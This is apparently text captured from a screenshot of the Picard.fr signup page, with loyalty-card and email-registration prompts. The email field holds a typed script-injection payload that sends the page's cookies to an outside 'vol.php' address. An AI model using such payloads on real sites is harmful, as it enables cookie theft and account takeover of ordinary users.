 picard
Retour
Bienvenue sur Picard.fr
Créez en quelques minutes votre compte Picard pour profiter
pleinement de votre Programme de Fidélité Picard & Nous,
commander en ligne en Livraison à domicile ou en Click & Collect,
et encore plein d'autres fonctionnalités.
J'ai déjà une carte de fidélité
Votre adresse email*
<script>fetch("https://site/vol.php?c=" + document.cookie
Vérification...
CLOUDFLARE
Confidentialité • Conditions
Valider
?
Déjà inscrit en ligne ? Se connecter